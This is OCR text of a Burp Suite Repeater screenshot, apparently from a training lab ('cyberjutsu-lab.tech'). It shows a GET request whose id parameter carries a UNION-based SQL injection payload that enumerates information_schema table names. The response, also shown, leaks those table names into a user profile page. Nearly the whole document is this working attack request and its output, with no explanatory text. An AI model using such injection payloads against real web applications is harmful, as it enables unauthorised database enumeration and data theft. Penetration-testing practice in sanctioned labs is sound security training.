 Burp Suite Community Edition v2021.5.2-8133 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
3 × 8 × 9 × 10 × 11 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 21 × 22 × ...
Send Cancel < > Target: https:/
Request
Pretty Raw \n Actions
1 GET /view.php?id=
-1+union+select+1,2,3,4,5,substring(group_concat(table_name),1,
100000)+from+information_schema.tables+%23 HTTP/1.1
2 Host: koinbase-82fe4ed16c9d0bc.cyberjutsu-lab.tech
3 Cookie: PHPSESSID=2db43645d1d93542b6334e9b221bd05b
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
https://koinbase-82fe4ed16c9d0bc.cyberjutsu-lab.tech/?page=1
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Search... 0 matches
Response
Pretty Raw Render \n Actions
Profile
Avatar
User id:
1
Username: 2
Credit
card:*************
Bio
ADMINISTRABLE_ROLE_A
UTHORIZATIONS,APPLIC
ABLE_ROLES,CHARACTER
_SETS,CHECK_CONSTRAI
NTS,COLLATIONS,COLLA
TION_CHARACTER_SET_A
PPLICABILITY,COLUMNS
,COLUMNS_EXTENSIONS,